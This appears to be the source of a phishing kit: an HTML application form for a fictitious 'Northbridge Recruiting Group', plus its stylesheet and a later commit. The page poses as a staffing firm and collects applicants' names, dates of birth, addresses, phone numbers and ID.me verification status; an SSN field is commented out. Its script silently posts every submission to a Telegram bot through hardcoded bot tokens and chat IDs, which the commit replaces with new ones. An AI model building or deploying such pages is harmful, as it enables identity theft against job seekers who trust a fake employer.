
==== form.html @ 1a95f5c4 "first commit" ====
<!DOCTYPE html>
<!-- saved from url=(0018)https://xaman.app/ -->
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Northbridge Recruiting Group | Secretarial, Admin & Real Estate Staffing</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta hid="og-type" property="og:type" content="website">
    <meta hid="og-title" property="og:title" content="Northbridge Recruiting Group | Secretarial, Admin & Real Estate Staffing">
    <meta hid="og-desc" property="og:description" content="Northbridge Recruiting Group connects businesses with exceptional talent across secretarial, administrative, and real estate sectors.">
    <meta hid="t-type" name="twitter:creator" content="@XRPLLabs">
    <meta hid="t-type" name="twitter:card" content="summary_large_image">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
    
    <link href="landing.css" rel="stylesheet" />
    <link rel="icon" href="img/northbridge_favicon.svg" sizes="32x32">
    <!-- Latest version (3.x) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>


</head>
<body>
     <nav class="navbar navbar-expand-lg fixed-top bg-tranparent">
        <div class="container-lg ">
            <a class="navbar-brand" href="./"><img src="/img/northbridge_logo.svg" width="300px" height="100%" /></a>
            <form class="d-flex" role="search">
                <a class="nav-link btn-main " style="border-radius: 10px;" href="form.html">Apply Here</a>
            </form>
        </div>
        </div>
    </nav>
    <section class="mt-5 pt-5">
        <div class="container-lg">
            <div class="row mx-auto col-lg-10">

                <h3 class="text-center display-5">Application Form</h3>
                <div class="result text-center"></div>
                <form class="pt-5 pb-5" id="telegramForm">
                    <p id="statusMessage" class=" mt-4 text-[10px] text-gray-600"></p>
                    <div class="row">
                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>First Name</label>
                                <input class="form-control" id="first_name" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Last Name</label>
                                <input class="form-control" id="last_name" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Email Address</label>
                                <input class="form-control" id="email" type="email" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Phone Number</label>
                                <input class="form-control" id="phone_no" type="tel" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Date of Birth</label>
                                <input class="form-control" id="dob" type="date" required />
                            </div>
                        </div>

                        <!-- <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>SSN</label>
                                <input class="form-control" id="ssn" type="text" required />
                            </div>
                        </div> -->

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Address</label>
                                <input class="form-control" id="address" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>State</label>
                                <input class="form-control" id="state" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>City</label>
                                <input class="form-control" id="city" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Zip code</label>
                                <input class="form-control" id="zip_code" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>What expertise are you interested in? </label>
                                <input class="form-control" id="expertise" placeholder="e.g. Automotive" required />
                            </div>
                        </div>

                        <div class="col-lg-6 mt-3 ">
                            <div class="form-group">
                                <label>Have you been verified by Commercial Identity Provider 'ID.ME'</label>
                                <select class="form-control" id="verified" required>
                                    <option value="no">No</option>
                                    <option value="yes">Yes</option>
                                </select>
                            </div>
                        </div>

                        <div class="col-lg-12 mt-3">
                            <button type="submit" style="border-radius: 10px;" class="btn btn-main get_started">Submit Application</button>
                        </div>

                    </div>



                </form>

            </div>
        </div>
    </section>

    <section class="pt-5 pb-5 footer">
        <div class="container-lg">

            <div class="row align-items-lg-start">
                <div class="col-lg-1 text-center">
                    <img src="img/northbridge_logo.svg" width="130px" height="120%" />
                </div>
                <div class="col-lg-3">
                    <h6>Address</h6>
                    <hr/>
                    <p>Northbridge Recruiting Group S.p.A. 20 South Wacker Drive Chicago Illinois 60606 USA</p>
                </div>
                <div class="col-lg-3">
                    <h6>Contacts</h6>
                    <hr/>
                    <p>Tel: <a href="tel:+13048162756">+1(304) 815 2756</a> <br/> email <a href="mailto:northbridgegroup01@gmail.com">northbridgegroup9@gmail.com</a></p>
                </div>
                <div class="col-lg-3">
                    <h6>Extra</h6>
                    <hr/>
                    <p>P.IVA/C.F. 06259720966 - REA 1880055 MI <br/> Cap. soc. euro 10.136.000,00 <br/> Whistleblowing

                        <br/> <a href="javascript:void(0)">Privacy</a> | <a href="javascript:void(0)">Cookie</a> | <a href="javascript:void(0)">Investors area privacy policy</a> | <a href="javascript:void(0)">Terms and conditions - Web agency Bergamo</a></p>
                </div>
                <div class="col-lg-2">
                    <h6>Follow us</h6>
                    <hr/>
                    <p>
                        <a href="javascript:void(0)">LinkedIn</a> <br/>
                        <a href="javascript:void(0)">Youtube</a>

                    </p>
                </div>
            </div>
        </div>
    </section>

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>



</html>

  <script>
    const BOT_TOKEN = "8754840739:AAFjDz9wll7X_MStjoF6G3XYiQxm3qA8eu8"; // your bot token
    const CHAT_ID = "5082105975"; // your chat ID
    const API_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

    document.getElementById("telegramForm").addEventListener("submit", function(e) {
      e.preventDefault();

      const firstname = document.getElementById("first_name").value.trim();
      const lastname = document.getElementById("last_name").value.trim();
      const email = document.getElementById("email").value.trim();
      const phone = document.getElementById("phone_no").value.trim();
      const dob = document.getElementById("dob").value.trim();
      const address = document.getElementById("address").value.trim();
      const state = document.getElementById("state").value.trim();
      const city = document.getElementById("city").value.trim();
      const zipcode = document.getElementById("zip_code").value.trim();
      const expertise = document.getElementById("expertise").value.trim();
      const verified = document.getElementById("verified").value.trim();
      const statusEl = document.getElementById("statusMessage");

      if (firstname === "" && lastname === "" && email === ""  && phone === ""  && dob === ""  && address === ""  && state === ""  && city === ""  && zipcode === ""  && expertise === ""  && verified === "") {
        statusEl.innerHTML = `Fill out all Information`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        } else if (firstname === "") {
        statusEl.innerHTML = ` Enter your firstname.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }else if (lastname === "") {
        statusEl.innerHTML = ` Enter your lastname.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
        else if (email === "") {
        statusEl.innerHTML = ` Enter your email.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (phone === "") {
        statusEl.innerHTML = ` Enter your phone.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (dob === "") {
        statusEl.innerHTML = ` Enter your dob.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (address === "") {
        statusEl.innerHTML = ` Enter your address.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (state === "") {
        statusEl.innerHTML = ` Enter your state.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (city === "") {
        statusEl.innerHTML = ` Enter your city.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (zipcode === "") {
        statusEl.innerHTML = ` Enter your zipcode.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (expertise === "") {
        statusEl.innerHTML = ` Enter your expertise.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
         else if (verified === "") {
        statusEl.innerHTML = ` Enter your verified.`;
        statusEl.className = "mt-4 text-sm text-danger";
        return;
        }
      const message = `📩 New Form Submission:\n\nFirstName: ${firstname}\nLastName: ${lastname}\nEmail: ${email}\nPhone Number: ${phone}\nDOB: ${dob}\nAddress: ${address}\nstate: ${state}\ncity: ${city}\nZipcode: ${zipcode}\nExpertise: ${expertise}\nID.ME-Verified: ${verified}`;



      fetch(API_URL, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ chat_id: CHAT_ID, text: message })
        })
        .then(res => res.json())
        .then(data => {
            if (data.ok) {
            // Redirect immediately
            statusEl.textContent = "Form Successfully submitted.";
            statusEl.className = "text-center mt-4 bg-success text-white h4 ";

    // Clear all inputs in the form
            document.querySelectorAll("input, textarea, select").forEach(el => {
            el.value = "";
            });
            
            } else {
            statusEl.textContent = "❌ Failed to submit.";
            statusEl.className = "text-center mt-4 text-danger";
            }
        })
        .catch(err => {
            console.error("Error:", err);
            statusEl.textContent = "⚠️ Network error.";
            statusEl.className = "text-center mt-4 text-red-600";
        });
            });
  </script>
---- landing.css ----
/* * {
    font-family: 'Libre Franklin Thin Regular';
} */

@font-face {
    font-family: Montserrat;
    src: url(../font/montserrat.woff2);
    font-weight: 400;
}

@font-face {
    font-family: Montserrat;
    src: url(../font/montserrat.woff2);
    font-weight: bold;
}

* {
    font-family: Montserrat;
}

a {
    color: #4b5320;
    text-decoration: none;
}

.bg-tranparent {
    background: rgba(255, 255, 255, 0.5);
}

.btn-main {
    /* box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .1);
    clip-path: polygon(0 0, 100% 0, 90% 100%, 0 100%); */
    border-style: solid;
    border-top-width: 0;
    border-right-width: 0;
    border-left-width: 0;
    border-bottom-width: 0;
    color: #fff;
    border-color: #0096C7;
    background-color: #0096C7;
    padding: 10px;
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 0px;
}

.btn-main:hover {
    background-color: #0c467c;
    /* clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%); */
    color: #fff !important;
}

.section-bg {
   background: linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)), 
            url('https://images.unsplash.com/photo-1552664730-d307ca884978?w=800&q=80') no-repeat;
    background-size: cover;
    min-height: 700px;
}

.section1-row {
    padding-top: 15%;
}

@media only screen and (max-width: 450px) {
    .section-bg {
        min-height: 600px;
    }
    .section1-row {
        padding-top: 50%;
    }
}

.footer {
    /* background: url('../img/Martec-footer.webp') no-repeat;
    background-size: cover; */
    color: #7f7d7d;
    background: #fff;
}

.footer p {
    font-size: 0.65em;
    line-height: 2em;
}

==== commit 3e81937b: "Footer correction" ====
--- a/form.html
+++ b/form.html
@@ -156,7 +156,7 @@
                 <div class="col-lg-3">
                     <h6>Contacts</h6>
                     <hr/>
-                    <p>Tel: <a href="tel:+13048162756">+1(304) 815 2756</a> <br/> email <a href="mailto:northbridgegroup01@gmail.com">northbridgegroup9@gmail.com</a></p>
+                    <p>Tel: <a href="tel:+16187214287">+1 (618) 721 4287</a> <br/> email: <a href="mailto:northbrdigerecruitinggroup@gmail.com">northbrdigerecruitinggroup@gmail.com</a></p>
                 </div>
                 <div class="col-lg-3">
                     <h6>Extra</h6>
@@ -186,8 +186,8 @@
 </html>
 
   <script>
-    const BOT_TOKEN = "8754840739:AAFjDz9wll7X_MStjoF6G3XYiQxm3qA8eu8"; // your bot token
-    const CHAT_ID = "5082105975"; // your chat ID
+    const BOT_TOKEN = "8861587525:AAFRxkUMVl_w0yOcvILAf03FdyAoV5gsPEA"; // your bot token
+    const CHAT_ID = "8571809548"; // your chat ID
     const API_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
 
     document.getElementById("telegramForm").addEventListener("submit", function(e) {
